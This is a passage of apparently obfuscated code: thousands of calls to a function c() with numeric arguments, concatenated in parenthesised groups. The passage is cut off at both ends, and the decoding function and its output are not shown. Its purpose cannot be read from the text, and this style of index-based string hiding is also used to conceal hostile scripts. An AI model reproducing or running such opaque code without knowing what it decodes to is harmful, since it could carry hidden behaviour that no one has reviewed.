c(22345) + c(29033) + c(18038) + c(1228) + c(446) + c(8772) + c(18721) + c(29837) + c(1105) + c(12458) + c(22194) + c(25819) + c(18421) + c(10053) + c(30828) + c(10874) + c(24623) + c(13952) + c(27712) + c(25393) + c(28664) + c(27401) + c(26490) + c(6834) + c(21849) + c(1299) + c(2570) + c(15178) + c(5259) + c(21465) + c(8292) + c(28929) + c(14230) + c(31716) + c(27291) + c(2937) + c(25625) + c(18281) + c(26685) + c(23576) + c(22510) + c(2754) + c(6141) + c(24585) + c(4426) + c(6697) + c(13084) + c(32064) + c(22113) + c(29855)) + (c(6071) + c(24607) + c(23690) + c(22951) + c(32706) + c(417) + c(21940) + c(33445) + c(7379) + c(10590) + c(33509) + c(12046) + c(31509) + c(17255) + c(19944) + c(11837) + c(10771) + c(33953) + c(12154) + c(13723) + c(2154) + c(19430) + c(19303) + c(14880) + c(23703) + c(24087) + c(8768) + c(11899) + c(15607) + c(33885) + c(9530) + c(11266) + c(19968) + c(30263) + c(26641) + c(32989) + c(5745) + c(10960) + c(30310) + c(17519) + c(10945) + c(7447) + c(17654) + c(15367) + c(9295) + c(32663) + c(7108) + c(5306) + c(17676) + c(16140) + c(19432) + c(5218) + c(25411) + c(1542) + c(18917) + c(10027) + c(25057) + c(18786) + c(1662) + c(26608) + c(22192) + c(3687) + c(1219) + c(1299) + c(2570) + c(14500) + c(14445) + c(24438) + c(11522) + c(21170) + c(21689) + c(20393) + c(24450) + c(31625) + c(1550) + c(10735) + c(5265) + c(12401) + c(25131) + c(3866) + c(3641) + c(4801) + c(26192) + c(16222) + c(2263) + c(16793) + c(19864) + c(33396) + c(10179) + c(7173) + c(13652) + c(21975) + c(11906) + c(8102) + c(33265) + c(3755) + c(28234) + c(28263) + c(5669) + c(3530)) + (c(26217) + c(2639) + c(11522) + c(21170) + c(21689) + c(21078) + c(20962) + c(11102) + c(8292) + c(28929) + c(14230) + c(14875) + c(21680) + c(6953) + c(24009) + c(26886) + c(17108) + c(32672) + c(3660) + c(15864) + c(17684) + c(7234) + c(20023) + c(33835) + c(32310) + c(18322) + c(11522) + c(21170) + c(21689) + c(33208) + c(14753) + c(22482) + c(32706) + c(417) + c(21940) + c(25685) + c(14934) + c(22438) + c(6141) + c(24585) + c(12002) + c(13060) + c(1391) + c(23534) + c(32844) + c(3777) + c(6318) + c(13104) + c(24327) + c(28052) + c(8493) + c(10557) + c(13517) + c(27205) + c(7724) + c(10982) + c(26136) + c(7021) + c(31121) + c(33055) + c(12239) + c(31428) + c(1537) + c(33570) + c(12281) + c(10455) + c(17007) + c(22508) + c(19388) + c(33439) + c(3595) + c(25930) + c(20013) + c(22727) + c(31563) + c(28592) + c(19977) + c(22735) + c(17684) + c(7234) + c(20023) + c(749) + c(6538) + c(31402) + c(7414) + c(11090) + c(30084) + c(18270) + c(18197) + c(8426) + c(1105) + c(12458) + c(22194) + c(33418) + c(8631) + c(24065) + c(2319) + c(22415) + c(25874) + c(16173)) + (c(22639) + c(32787) + c(1550) + c(10735) + c(5620) + c(31133) + c(14379) + c(23782) + c(11901) + c(31677) + c(5349) + c(9450) + c(22095) + c(21557) + c(19687) + c(30543) + c(31107) + c(3798) + c(14453) + c(8933) + c(16570) + c(15064) + c(10313) + c(13659) + c(13261) + c(4434) + c(26857) + c(25641) + c(29404) + c(10517) + c(28436) + c(19038) + c(13283) + c(7832) + c(15507) + c(6006) + c(11106) + c(13876) + c(20720) + c(8693) + c(5594) + c(6861) + c(25582) + c(1707) + c(7910) + c(4746) + c(24853) + c(21567) + c(8341) + c(32976) + c(12982) + c(18303) + c(15848) + c(8862) + c(19998) + c(8212) + c(9506) + c(9016) + c(8292) + c(20824) + c(9607) + c(14458) + c(29210) + c(3633) + c(28772) + c(29320) + c(7504) + c(21833) + c(10749) + c(19760) + c(12355) + c(3063) + c(598) + c(24748) + c(24542) + c(5486) + c(25144) + c(786) + c(12396) + c(26729) + c(20419) + c(5409) + c(17159) + c(5487) + c(10556) + c(9930) + c(15541) + c(16019) + c(1790) + c(28300) + c(18988) + c(1721) + c(8218) + c(25981) + c(13206) + c(20221) + c(873) + c(17027) + c(1817) + c(9655)) + (c(22365) + c(10100) + c(16878) + c(28491) + c(5772) + c(15542) + c(23428) + c(27747) + c(24985) + c(5034) + c(24780) + c(4993) + c(8408) + c(25074) + c(18070) + c(14654) + c(19543) + c(29760) + c(17922) + c(24003) + c(30732) + c(24384) + c(8575) + c(16280) + c(20341) + c(31228) + c(27186) + c(15891) + c(18026) + c(220) + c(26360) + c(4738) + c(641) + c(10969) + c(9115) + c(22502) + c(29893) + c(11652) + c(23908) + c(4952) + c(4751) + c(33026) + c(32433) + c(10871) + c(2939) + c(2688) + c(17317) + c(20903) + c(1527) + c(21691) + c(13283) + c(7832) + c(15507) + c(4729) + c(1225) + c(4175) + c(605) + c(22091) + c(5549) + c(10287) + c(18148) + c(25326) + c(3459) + c(28390) + c(2834) + c(9390) + c(10379) + c(19719) + c(1009) + c(22819) + c(15385) + c(11289) + c(29160) + c(7198) + c(29487) + c(9266) + c(5045) + c(12197) + c(8939) + c(11644) + c(23122) + c(18212) + c(26690) + c(16258) + c(23025) + c(11358) + c(10059) + c(18212) + c(26690) + c(16258) + c(23025) + c(32648) + c(16643) + c(18212) + c(26690) + c(16258) + c(24506) + c(33900) + c(9024) + c(24215)) + (c(24486) + c(25011) + c(7946) + c(32481) + c(16682) + c(10195) + c(858) + c(19578) + c(13085) + c(1065) + c(538) + c(1487) + c(19032) + c(7133) + c(19675) + c(30892) + c(31474) + c(27516) + c(9358) + c(32130) + c(32823) + c(5421) + c(2662) + c(27956) + c(33338) + c(2504) + c(15951) + c(25605) + c(6223) + c(27151) + c(5797) + c(9675) + c(11310) + c(32664) + c(14104) + c(14616) + c(3255) + c(27342) + c(21383) + c(4929) + c(2448) + c(16951) + c(26390) + c(3125) + c(10599) + c(29617) + c(17299) + c(21702) + c(18889) + c(27244) + c(18140) + c(2115) + c(24009) + c(26886) + c(17108) + c(2455) + c(245) + c(24883) + c(20239) + c(23650) + c(12981) + c(9438) + c(1042) + c(17498) + c(32588) + c(739) + c(7230) + c(13187) + c(30459) + c(29537) + c(18066) + c(1475) + c(25668) + c(30810) + c(15056) + c(2171) + c(12991) + c(6774) + c(21923) + c(9104) + c(31284) + c(4894) + c(22700) + c(21373) + c(31607) + c(10982) + c(26136) + c(7021) + c(28553) + c(33811) + c(17183) + c(22618) + c(8621) + c(21110) + c(2899) + c(17269) + c(31311) + c(5254) + c(25922) + c(1541)) + (c(407) + c(9279) + c(1394) + c(8467) + c(4767) + c(26988) + c(18961) + c(7606) + c(879) + c(11278) + c(13570) + c(17835) + c(6509) + c(6554) + c(205) + c(987) + c(25057) + c(18786) + c(1662) + c(6208) + c(24115) + c(28696) + c(21904) + c(18264) + c(1677) + c(17512) + c(24832) + c(1698) + c(32291) + c(1487) + c(6141) + c(24585) + c(27845) + c(8148) + c(15480) + c(17624) + c(11489) + c(33369) + c(14717) + c(8021) + c(34063) + c(3848) + c(5756) + c(12980) + c(12933) + c(24754) + c(32040) + c(21992) + c(28234) + c(28263) + c(5669) + c(26692) + c(16689) + c(30736) + c(10493) + c(9836) + c(22293) + c(16200) + c(3949) + c(27571) + c(25057) + c(18786) + c(1662) + c(6208) + c(7763) + c(7974) + c(2289) + c(23650) + c(12981) + c(23756) + c(26246) + c(17795) + c(19287) + c(25393) + c(28664) + c(27401) + c(29070) + c(7547) + c(18840) + c(19471) + c(25668) + c(30810) + c(15056) + c(28684) + c(22029) + c(1916) + c(1559) + c(1059) + c(536) + c(2734) + c(15571) + c(23475) + c(22927) + c(26013) + c(30563) + c(1050) + c(13119) + c(17844) + c(3600) + c(25770)) + (c(9584) + c(30263) + c(26641) + c(6320) + c(20960) + c(14844) + c(19201) + c(6620) + c(33781) + c(20488) + c(21798) + c(9810) + c(963) + c(24663) + c(16499) + c(21306) + c(13613) + c(9805) + c(16585) + c(33155) + c(18927) + c(33911) + c(2250) + c(15278) + c(21566) + c(20484) + c(11256) + c(369) + c(23138) + c(16026) + c(19386) + c(24064) + c(16124) + c(8430) + c(29065) + c(1639) + c(32939) + c(18251) + c(4962) + c(33161) + c(9395) + c(33683) + c(28307) + c(30285) + c(18784) + c(6940) + c(15597) + c(2718) + c(14505) + c(6299) + c(19575) + c(11631) + c(22616) + c(7226) + c(25057) + c(18786) + c(1662) + c(6208) + c(1231) + c(340) + c(5521) + c(10646) + c(9034) + c(30632) + c(26852) + c(32704) + c(17744) + c(30233) + c(9295) + c(32663) + c(11627) + c(13392) + c(15725) + c(600) + c(25963) + c(11447) + c(7213) + c(25846) + c(30128) + c(22124) + c(14568) + c(369) + c(23138) + c(16026) + c(19386) + c(12831) + c(11900) + c(20508) + c(10493) + c(9836) + c(22293) + c(20901) + c(9514) + c(2610) + c(28641) + c(23157) + c(15146) + c(2424) + c(16651) + c(22868)) + (c(12038) + c(5943) + c(25668) + c(30810) + c(15056) + c(28684) + c(14394) + c(8373) + c(27826) + c(33683) + c(28307) + c(30285) + c(18784) + c(254) + c(27639) + c(27516) + c(10771) + c(33953) + c(2571) + c(23586) + c(27905) + c(263) + c(4811) + c(29314) + c(3908) + c(25321) + c(19766) + c(18995) + c(28011) + c(4101) + c(31393) + c(6826) + c(1914) + c(9605) + c(12142) + c(19584) + c(11853) + c(25808) + c(27045) + c(14998) + c(22049) + c(7600) + c(14103) + c(28404) + c(19338) + c(1113) + c(10386) + c(7118) + c(14661) + c(11444) + c(26941) + c(940) + c(7143) + c(10799) + c(28901) + c(32663) + c(6732) + c(23713) + c(15496) + c(5155) + c(19325) + c(14410) + c(10366) + c(10454) + c(19882) + c(3338) + c(17164) + c(6752) + c(28191) + c(24253) + c(31563) + c(21750) + c(7073) + c(139) + c(25561) + c(20605) + c(23687) + c(9707) + c(22194) + c(2873) + c(28608) + c(3790) + c(23805) + c(12314) + c(25259) + c(20488) + c(8305) + c(2147) + c(32093) + c(22692) + c(19265) + c(19039) + c(190) + c(28737) + c(10052) + c(27974) + c(15136) + c(20701) + c(12141) + c(21313)) + (c(26685) + c(5505) + c(16763) + c(19011) + c(8942) + c(29646) + c(24998) + c(27401) + c(17442) + c(26218) + c(2769) + c(19002) + c(14261) + c(8051) + c(25464) + c(24406) + c(24940) + c(16361) + c(735) + c(12984) + c(8942) + c(29646) + c(24998) + c(27401) + c(14203) + c(16007) + c(22654) + c(5160) + c(5696) + c(834) + c(25081) + c(27561) + c(6909) + c(23910) + c(32171) + c(3463) + c(13205) + c(19527) + c(13119) + c(25949) + c(3628) + c(17239) + c(25561) + c(20605) + c(23687) + c(9707) + c(22194) + c(27688) + c(11134) + c(21072) + c(18779) + c(2379) + c(13598) + c(5803) + c(5395) + c(10733) + c(6762) + c(5160) + c(5696) + c(834) + c(25081) + c(1305) + c(27247) + c(29946) + c(15755) + c(17476) + c(14873) + c(10821) + c(31509) + c(32792) + c(23868) + c(3790) + c(23805) + c(12314) + c(25259) + c(20488) + c(26172) + c(30639) + c(17633) + c(3204) + c(265) + c(4194) + c(3424) + c(33396) + c(10267) + c(34083) + c(13206) + c(9260) + c(31852) + c(1365) + c(10408) + c(6595) + c(27785) + c(13321) + c(14421) + c(18056) + c(3310) + c(14705) + c(1882) + c(11391)) + (c(9903) + c(17303) + c(20668) + c(28585) + c(12952) + c(17188) + c(10133) + c(23973) + c(18606) + c(29321) + c(20422) + c(13166) + c(10945) + c(31514) + c(3380) + c(11837) + c(616) + c(4952) + c(26935) + c(9649) + c(4813) + c(30251) + c(20591) + c(4915) + c(11933) + c(19177) + c(15146) + c(16181) + c(6541) + c(30112) + c(31308) + c(25005) + c(23306) + c(12541) + c(23825) + c(24149) + c(11996) + c(33229) + c(22374) + c(8123) + c(16075) + c(692) + c(26369) + c(17392) + c(7967) + c(2019) + c(9379) + c(7711) + c(10296) + c(10557) + c(4271) + c(5626) + c(14196) + c(8484) + c(31804) + c(25203) + c(30084) + c(18794) + c(11936) + c(28074) + c(1492) + c(14654) + c(14242) + c(13187) + c(3177) + c(6056) + c(21930) + c(33566) + c(21619) + c(21899) + c(10440) + c(23450) + c(28360) + c(27222) + c(17136) + c(19300) + c(26081) + c(16483) + c(23267) + c(33822) + c(3513) + c(11695) + c(16267) + c(1487) + c(11761) + c(6550) + c(28967) + c(4801) + c(17857) + c(5895) + c(8898) + c(7086) + c(29933) + c(8649) + c(25691) + c(3777) + c(8981) + c(8038) + c(1877) + c(26775)) + (c(3515) + c(28785) + c(19611) + c(28438) + c(21604) + c(33713) + c(3960) + c(13587) + c(12182) + c(3419) + c(7901) + c(26059) + c(20928) + c(14711) + c(27008) + c(3724) + c(20061) + c(8603) + c(31463) + c(5778) + c(4689) + c(33776) + c(14313) + c(5016) + c(12130) + c(30761) + c(20829) + c(7091) + c(16927) + c(28458) + c(31205) + c(28847) + c(31822) + c(12347) + c(11522) + c(21170) + c(21689) + c(33649) + c(23115) + c(26716) + c(33883) + c(4398) + c(28706) + c(19237) + c(2862) + c(14161) + c(12325) + c(30787) + c(2733) + c(13331) + c(17467) + c(4900) + c(18655) + c(10083) + c(17237) + c(30788) + c(5707) + c(13853) + c(26635) + c(15434) + c(32157) + c(22117) + c(27208) + c(19880) + c(16499) + c(21306) + c(13613) + c(9805) + c(13217) + c(7437) + c(6262) + c(26569) + c(10299) + c(14705) + c(12570) + c(33323) + c(8839) + c(6481) + c(5061) + c(23157) + c(15146) + c(2424) + c(16651) + c(22821) + c(10393) + c(25938) + c(25625) + c(18281) + c(19084) + c(33907) + c(6035) + c(28519) + c(5359) + c(14937) + c(8864) + c(3590) + c(27640) + c(6378) + c(33466) + c(22611)) + (c(22166) + c(29346) + c(33509) + c(12046) + c(31509) + c(7905) + c(17699) + c(8338) + c(25584) + c(28689) + c(1105) + c(12458) + c(22194) + c(20085) + c(32374) + c(31542) + c(26221) + c(21079) + c(5756) + c(12980) + c(12933) + c(33108) + c(16145) + c(15515) + c(32987) + c(23534) + c(32844) + c(3777) + c(13186) + c(18812) + c(21920) + c(9552) + c(1093) + c(9104) + c(31284) + c(4894) + c(19452) + c(21927) + c(12562) + c(16536) + c(1550) + c(10735) + c(5620) + c(9595) + c(16739) + c(33722) + c(15954) + c(22434) + c(21319) + c(17181) + c(14358) + c(24464) + c(17785) + c(32330) + c(14104) + c(14616) + c(3255) + c(27902) + c(33456) + c(19244) + c(32084) + c(18930) + c(18038) + c(1228) + c(12226) + c(15543) + c(27377) + c(913) + c(6138) + c(33683) + c(28307) + c(30285) + c(18784) + c(34092) + c(15368) + c(30726) + c(33273) + c(26255) + c(23825) + c(4846) + c(9614) + c(14793) + c(3010) + c(14110) + c(19012) + c(5803) + c(18466) + c(7570) + c(23646) + c(8742) + c(310) + c(18264) + c(1677) + c(17512) + c(25975) + c(3240) + c(21805) + c(25367) + c(21707) + c(29077)) + (c(2649) + c(3231) + c(24286) + c(17013) + c(20449) + c(18969) + c(536) + c(2734) + c(15571) + c(31340) + c(32735) + c(24983) + c(33113) + c(24203) + c(9261) + c(21837) + c(23417) + c(19714) + c(30579) + c(24318) + c(33509) + c(12046) + c(31509) + c(7905) + c(16321) + c(29345) + c(21413) + c(12376) + c(20266) + c(30442) + c(22746) + c(26439) + c(23074) + c(25661) + c(23286) + c(24203) + c(9261) + c(21837) + c(23417) + c(5923) + c(15606) + c(426) + c(19159) + c(32427) + c(20191) + c(8710) + c(13934) + c(32751) + c(14146) + c(8476) + c(26202) + c(19009) + c(22560) + c(13477) + c(26308) + c(29851) + c(33845) + c(7004) + c(23227) + c(23878) + c(2773) + c(18457) + c(8723) + c(23993) + c(30005) + c(17015) + c(10811) + c(18987) + c(20553) + c(14411) + c(14385) + c(31545) + c(28822) + c(7098) + c(31549) + c(7178) + c(15230) + c(7762) + c(15201) + c(31545) + c(28822) + c(7098) + c(31549) + c(7178) + c(22409) + c(17673) + c(1822) + c(9423) + c(24248) + c(1845) + c(31866) + c(4703) + c(16597) + c(1234) + c(32262) + c(10521) + c(24518) + c(32156) + c(8570) + c(7482)) + (c(25642) + c(5181) + c(5208) + c(19017) + c(2915) + c(28889) + c(12877) + c(8132) + c(8164) + c(8204) + c(33984) + c(1304) + c(28332) + c(5480) + c(27577) + c(30924) + c(16664) + c(25974) + c(12553) + c(7731) + c(33610) + c(15657) + c(29671) + c(1213) + c(24390) + c(14919) + c(15396) + c(30164) + c(21121) + c(10414) + c(13522) + c(15391) + c(31714) + c(28886) + c(27697) + c(32518) + c(11202) + c(2486) + c(17829) + c(10695) + c(28731) + c(29912) + c(32105) + c(29438) + c(22917) + c(32660) + c(23459) + c(15500) + c(9093) + c(33834) + c(6738) + c(20797) + c(10039) + c(21827) + c(23801) + c(33385) + c(23474) + c(17282) + c(192) + c(1364) + c(9616) + c(16687) + c(20878) + c(22838) + c(17525) + c(26225) + c(26346) + c(29246) + c(12021) + c(24571) + c(19539) + c(10585) + c(23459) + c(27959) + c(5368) + c(2657) + c(10175) + c(1730) + c(33517) + c(29060) + c(33221) + c(18954) + c(16514) + c(23788) + c(10244) + c(18515) + c(24896) + c(6713) + c(17739) + c(21543) + c(31565) + c(16985) + c(7232) + c(20005) + c(22392) + c(19271) + c(14027) + c(15624) + c(18484) + c(7374)) + (c(9935) + c(3717) + c(18330) + c(17366) + c(13669) + c(222) + c(20282) + c(9992) + c(24755) + c(26134) + c(22949) + c(24038) + c(27366) + c(775) + c(25860) + c(12649) + c(32839) + c(21128) + c(30672) + c(9621) + c(17509) + c(19589) + c(15282) + c(23734) + c(1167) + c(17998) + c(26079) + c(21233) + c(15401) + c(2582) + c(11732) + c(31349) + c(6778) + c(29248) + c(12728) + c(32240) + c(28814) + c(5770) + c(16760) + c(10714) + c(3661) + c(17132) + c(30553) + c(23354) + c(24441) + c(31756) + c(29200) + c(30418) + c(3822) + c(17107) + c(31006) + c(27896) + c(1508) + c(4864) + c(15913) + c(21944) + c(13950) + c(33151) + c(24227) + c(18615) + c(31809) + c(435) + c(30232) + c(4549) + c(14887) + c(29342) + c(2397) + c(23799) + c(33538) + c(6913) + c(14223) + c(2582) + c(11732) + c(31349) + c(6778) + c(29248) + c(9546) + c(32968) + c(20673) + c(4472) + c(8691) + c(24967) + c(3230) + c(23408) + c(28198) + c(22063) + c(603) + c(30196) + c(24232) + c(34094) + c(10169) + c(10388) + c(25161) + c(12832) + c(3996) + c(7292) + c(27192) + c(29904) + c(23996) + c(10227)) + (c(27931) + c(25051) + c(4675) + c(23779) + c(7968) + c(22059) + c(193) + c(30438) + c(8113) + c(29132) + c(11563) + c(1416) + c(19173) + c(26496) + c(10390) + c(11662) + c(27387) + c(12971) + c(1084) + c(21138) + c(3801) + c(15968) + c(21245) + c(5604) + c(17047) + c(16488) + c(31025) + c(6404) + c(3537) + c(16435) + c(15909) + c(18387) + c(28342) + c(26475) + c(30468) + c(15758) + c(12442) + c(26829) + c(2802) + c(22303) + c(30080) + c(17966) + c(33845) + c(30445) + c(233) + c(14320) + c(31712) + c(7858) + c(22392) + c(19271) + c(14027) + c(15624) + c(18484) + c(28946) + c(10334) + c(28665) + c(17761) + c(11599) + c(25485) + c(22370) + c(21541) + c(14941) + c(27860) + c(1053) + c(18282) + c(32179) + c(25075) + c(4133) + c(24220) + c(28091) + c(31967) + c(18688) + c(2501) + c(30405) + c(24332) + c(32349) + c(300) + c(13500) + c(13785) + c(13786) + c(24477) + c(28663) + c(9892) + c(27338) + c(17028) + c(23884) + c(10837) + c(6369) + c(31787) + c(24990) + c(28851) + c(14761) + c(11948) + c(9292) + c(23651) + c(31942) + c(23692) + c(29383) + c(4328) + c(24395)) + (c(18879) + c(14200) + c(31674) + c(20012) + c(24138) + c(29939) + c(6023) + c(31106) + c(22087) + c(183) + c(3036) + c(28895) + c(16853) + c(16406) + c(17996) + c(12563) + c(19198) + c(3511) + c(8073) + c(1444) + c(30257) + c(29249) + c(1894) + c(30804) + c(17613) + c(18002) + c(5757) + c(23102) + c(18679) + c(23584) + c(2839) + c(31789) + c(11778) + c(32947) + c(19980) + c(22059) + c(193) + c(30438) + c(8113) + c(29132) + c(275) + c(5055) + c(31856) + c(19875) + c(25075) + c(4133) + c(24220) + c(28091) + c(31967) + c(15109) + c(23578) + c(11786) + c(15909) + c(18387) + c(28342) + c(26475) + c(30468) + c(6407) + c(5805) + c(14975) + c(2685) + c(17179) + c(7496) + c(16771) + c(24303) + c(1968) + c(33917) + c(5182) + c(12403) + c(16895) + c(22413) + c(26897) + c(24746) + c(24595) + c(3192) + c(5410) + c(27803) + c(3324) + c(31223) + c(11338) + c(18940) + c(15958) + c(20042) + c(25076) + c(3447) + c(14672) + c(30862) + c(20713) + c(29425) + c(31939) + c(10685) + c(27201) + c(17458) + c(21543) + c(12646) + c(8117) + c(11224) + c(6179) + c(7639) + c(30856)) + (c(9854) + c(28895) + c(19752) + c(28166) + c(3973) + c(12774) + c(1751) + c(3382) + c(4821) + c(26509) + c(31548) + c(5763) + c(9068) + c(2059) + c(26072) + c(10721) + c(19865) + c(19017) + c(2915) + c(28889) + c(18198) + c(21936) + c(16185) + c(13826) + c(27810) + c(18819) + c(15009) + c(13776) + c(4740) + c(12436) + c(2368) + c(32227) + c(25830) + c(20762) + c(27392) + c(10142) + c(2397) + c(4823) + c(28374) + c(18716) + c(29315) + c(17738) + c(28199) + c(31513) + c(29006) + c(15332) + c(24819) + c(30792) + c(28105) + c(28567) + c(32932) + c(31962) + c(29447) + c(20994) + c(32948) + c(11336) + c(8728) + c(10860) + c(5660) + c(8289) + c(24176) + c(4429) + c(4395) + c(17008) + c(7187) + c(21007) + c(32816) + c(19116) + c(31498) + c(279) + c(23199) + c(13576) + c(25007) + c(2686) + c(27079) + c(10016) + c(2872) + c(10452) + c(32731) + c(26475) + c(16252) + c(4917) + c(1356) + c(16586) + c(10678) + c(11397) + c(25801) + c(19298) + c(1167) + c(12077) + c(28523) + c(2264) + c(16881) + c(12999) + c(3282) + c(23993) + c(30005) + c(17015) + c(19605) + c(17084)) + (c(13893) + c(2163) + c(28213) + c(17423) + c(7541) + c(12161) + c(20533) + c(6933) + c(23335) + c(17006) + c(29965) + c(8034) + c(28543) + c(1945) + c(9589) + c(22932) + c(3453) + c(27891) + c(33598) + c(22463) + c(19744) + c(14726) + c(5073) + c(6350) + c(659) + c(7127) + c(25397) + c(25495) + c(28281) + c(31237) + c(24584) + c(4727) + c(15350) + c(29020) + c(17120) + c(22581) + c(33078) + c(18869) + c(22429) + c(33307) + c(30610) + c(24856) + c(26420) + c(7326) + c(5231) + c(23234) + c(34065) + c(24537) + c(16351) + c(2963) + c(22156) + c(4841) + c(24422) + c(17373) + c(2192) + c(10690) + c(7404) + c(32438) + c(18398) + c(20451) + c(23351) + c(23270) + c(33979) + c(33354) + c(19275) + c(33572) + c(29447) + c(20994) + c(32948) + c(11336) + c(8728) + c(32617) + c(12208) + c(1340) + c(27635) + c(11937) + c(25310) + c(13986) + c(8648) + c(7854) + c(11283) + c(32655) + c(18804) + c(29054) + c(26308) + c(29851) + c(33845) + c(7004) + c(9968) + c(14651) + c(4421) + c(17413) + c(33154) + c(4557) + c(1067) + c(12971) + c(11616) + c(23404) + c(29747) + c(23912)) + (c(1015) + c(18409) + c(15407) + c(32966) + c(24227) + c(33311) + c(1645) + c(33791) + c(11369) + c(13948) + c(23876) + c(9040) + c(24865) + c(15624) + c(32926) + c(31324) + c(22074) + c(18682) + c(12870) + c(10145) + c(20042) + c(25076) + c(3447) + c(14672) + c(30862) + c(20713) + c(21222) + c(23248) + c(13562) + c(24722) + c(28235) + c(29541) + c(16805) + c(25119) + c(8585) + c(16801) + c(20756) + c(13389) + c(31496) + c(20063) + c(12701) + c(15349) + c(8239) + c(23494) + c(30282) + c(23180) + c(12058) + c(21351) + c(11209) + c(20012) + c(24581) + c(32826) + c(25504) + c(29860) + c(6868) + c(7527) + c(32731) + c(26475) + c(16252) + c(4917) + c(1356) + c(9624) + c(8732) + c(32138) + c(11202) + c(2486) + c(17829) + c(10695) + c(32770) + c(13444) + c(21317) + c(34089) + c(16709) + c(601) + c(17053) + c(15561) + c(15519) + c(16947) + c(20118) + c(33386) + c(6869) + c(28852) + c(31172) + c(5941) + c(31839) + c(22512) + c(22121) + c(33077) + c(1905) + c(31104) + c(3315) + c(12595) + c(24460) + c(5522) + c(7761) + c(15154) + c(29521) + c(33783) + c(32555) + c(15546)) + (c(21121) + c(10414) + c(13522) + c(29154) + c(17379) + c(31477) + c(5345) + c(15475) + c(4196) + c(19281) + c(19252) + c(29249) + c(14031) + c(27214) + c(13427) + c(10637) + c(21474) + c(11548) + c(3645) + c(12484) + c(13779) + c(7460) + c(32200) + c(4157) + c(15130) + c(23169) + c(4254) + c(10121) + c(25481) + c(27039) + c(28401) + c(16979) + c(22773) + c(7579) + c(28389) + c(8688) + c(2812) + c(391) + c(2572) + c(23473) + c(3546) + c(21196) + c(12222) + c(19402) + c(3065) + c(28275) + c(30583) + c(12649) + c(32839) + c(10851) + c(15054) + c(26544) + c(30140) + c(18216) + c(10367) + c(14726) + c(5073) + c(6350) + c(659) + c(7127) + c(23684) + c(8589) + c(33387) + c(7722) + c(2336) + c(25602) + c(22171) + c(13241) + c(7520) + c(1464) + c(25449) + c(8510) + c(1555) + c(28710) + c(3571) + c(7747) + c(12543) + c(3119) + c(27740) + c(13805) + c(27038) + c(14561) + c(19780) + c(29661) + c(1007) + c(24082) + c(21896) + c(9637) + c(5461) + c(25476) + c(9898) + c(24571) + c(19539) + c(10585) + c(23459) + c(27959) + c(31475) + c(20837) + c(29273) + c(9417)) + (c(12448) + c(30673) + c(31703) + c(13776) + c(4740) + c(12143) + c(27628) + c(1369) + c(16457) + c(3511) + c(8073) + c(1444) + c(30257) + c(29249) + c(1894) + c(24076) + c(33863) + c(17791) + c(33168) + c(15824) + c(23279) + c(20228) + c(13522) + c(4151) + c(24602) + c(11211) + c(32125) + c(23862) + c(16955) + c(3480) + c(28987) + c(15561) + c(6809) + c(25012) + c(12159) + c(18138) + c(24973) + c(10102) + c(2988) + c(29368) + c(13886) + c(20346) + c(31366) + c(26670) + c(6805) + c(13778) + c(10191) + c(11295) + c(19693) + c(27331) + c(4583) + c(6282) + c(30467) + c(14349) + c(6882) + c(13367) + c(4661) + c(17179) + c(7496) + c(16771) + c(24303) + c(1968) + c(9412) + c(15524) + c(23191) + c(18489) + c(8895) + c(19277) + c(23735) + c(15949) + c(28473) + c(19523) + c(25957) + c(23732) + c(2425) + c(24965) + c(20358) + c(9485) + c(20869) + c(18926) + c(33442) + c(20945) + c(25622) + c(8440) + c(1563) + c(20604) + c(14952) + c(11540) + c(3805) + c(6537) + c(23262) + c(13878) + c(32900) + c(10691) + c(17761) + c(11599) + c(25485) + c(22370) + c(21541) + c(14941)) + (c(1131) + c(21153) + c(14963) + c(5535) + c(20582) + c(12188) + c(10589) + c(20994) + c(12111) + c(30629) + c(9803) + c(5065) + c(22447) + c(11295) + c(19693) + c(27331) + c(4583) + c(6282) + c(30467) + c(27005) + c(27491) + c(32905) + c(13720) + c(10467) + c(6232) + c(31227) + c(3244) + c(2807) + c(33769) + c(26948) + c(7119) + c(1697) + c(29071) + c(19367) + c(11561) + c(33355) + c(24348) + c(12647) + c(31538) + c(12017) + c(4851) + c(28088) + c(10181) + c(13249) + c(13682) + c(6111) + c(26796) + c(5383) + c(27662) + c(31306) + c(14341) + c(23010) + c(2886) + c(14215) + c(17377) + c(15657) + c(20068) + c(26443) + c(12608) + c(25056) + c(13423) + c(1227) + c(11903) + c(13697) + c(6402) + c(4066) + c(1332) + c(27856) + c(1070) + c(9867) + c(28660) + c(3514) + c(21012) + c(32379) + c(13779) + c(10245) + c(4924) + c(5697) + c(31744) + c(27082) + c(19780) + c(29661) + c(1007) + c(24082) + c(21896) + c(9637) + c(9264) + c(32546) + c(26865) + c(22693) + c(28604) + c(29687) + c(5073) + c(28106) + c(2272) + c(33674) + c(20816) + c(3247) + c(33168) + c(15824)) + (c(23279) + c(20228) + c(13522) + c(4151) + c(24602) + c(4986) + c(9498) + c(31146) + c(29329) + c(11493) + c(2013) + c(19003) + c(23278) + c(6758) + c(21886) + c(32338) + c(9316) + c(23010) + c(2886) + c(14215) + c(17377) + c(15657) + c(20068) + c(26443) + c(28124) + c(6566) + c(22777) + c(6745) + c(8549) + c(4936) + c(26104) + c(14471) + c(19143) + c(4788) + c(24893) + c(17357) + c(18950) + c(16018) + c(32796) + c(2655) + c(12701) + c(4857) + c(28793) + c(17111) + c(29505) + c(29833) + c(22087) + c(183) + c(3036) + c(28895) + c(16853) + c(829) + c(24081) + c(12430) + c(4071) + c(28867) + c(32027) + c(15107) + c(11794) + c(24050) + c(18567) + c(1723) + c(6724) + c(13410) + c(16421) + c(6745) + c(8549) + c(4936) + c(26104) + c(14471) + c(19143) + c(4788) + c(28005) + c(9620) + c(16492) + c(9387) + c(23069) + c(29123) + c(30951) + c(24856) + c(7655) + c(7654) + c(12856) + c(29672) + c(33500) + c(13316) + c(947) + c(16517) + c(1785) + c(5522) + c(2062) + c(17134) + c(7014) + c(7083) + c(18347) + c(1730) + c(33517) + c(29060) + c(33221) + c(18954)) + (c(19953) + c(25248) + c(21850) + c(19623) + c(23774) + c(19120) + c(5717) + c(20716) + c(2149) + c(23546) + c(27040) + c(27059) + c(27985) + c(33725) + c(28660) + c(3514) + c(21012) + c(32379) + c(13779) + c(10245) + c(4924) + c(10744) + c(18274) + c(10829) + c(8797) + c(32514) + c(33508) + c(32256) + c(33894) + c(10504) + c(23116) + c(31023) + c(11206) + c(16610) + c(24916) + c(12198) + c(6946) + c(5392) + c(31958) + c(19245) + c(8113) + c(15706) + c(4545) + c(28442) + c(27188) + c(12948) + c(11819) + c(14330) + c(18511) + c(5703) + c(21541) + 